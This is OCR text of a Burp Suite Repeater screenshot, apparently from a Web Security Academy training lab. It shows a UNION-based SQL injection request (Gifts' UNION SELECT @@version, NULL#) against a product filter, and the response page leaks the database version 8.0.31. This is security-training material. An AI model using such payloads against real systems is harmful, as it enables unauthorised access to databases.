 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel
Target: https://0a8f00c104231d06c06f564e002a007b.
Request
Pretty Raw Hex \n
1 GET /filter ?category =Gifts'+UNION+SELECT+@@version,+NULL%23
HTTP/1.1
2 Host : 0a8f00c104231d06c06f564e002a007b.web-security-academy.net
3 Cookie : session =VMEkvmOgRy0btrrNABjZEfKBvSOqG2ig
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer :
https://0a8f00c104231d06c06f564e002a007b.web-security-academy.net/
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17 Connection : close
18
19
Response
Pretty Raw Hex Render \n
</td>
94 </tr>
95 <tr>
96 <th>
Couple&apos;s Umbrella
</th>
97 <td>
Do you love public displays of affection? Are you
and your partner one of those insufferable couples
that insist on making the rest of us feel nauseas?
If you answered yes to one or both of these
questions, you need the Couple&apos;s Umbrella. And
possible therapy.
98 Not content being several yards apart, you and your
significant other can dance around in the rain
fully protected from the wet weather. To add insult
to the rest of the public&apos;s injury, the
umbrella only has one handle so you can be sure to
hold hands whilst barging children and the elderly
out of your way. Available in several romantic
colours, the only tough decision will be what
colour you want to demonstrate your over the top
love in public.
99 Cover both you and your partner and make the rest
of us look on in envy and disgust with the
Couple&apos;s Umbrella.
</td>
100 </tr>
101 <tr>
102 <th>
8.0.31
</th>
103 </tr>
104 </tbody >
105 </table >
106 </div>
107 </section >
108 </div>
109 </body >
110 </html >
111